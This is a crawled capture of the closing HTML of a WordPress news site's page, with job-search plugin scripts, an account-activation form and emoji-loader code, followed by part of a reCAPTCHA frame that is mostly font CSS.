<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"c2c69b245c"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=825202" id="jobsearch-intlTelInput-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8fdaacaec105b5d66aca5c8e-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="8fdaacaec105b5d66aca5c8e-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="8fdaacaec105b5d66aca5c8e-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8fdaacaec105b5d66aca5c8e-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1oxap6ejw9sq
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
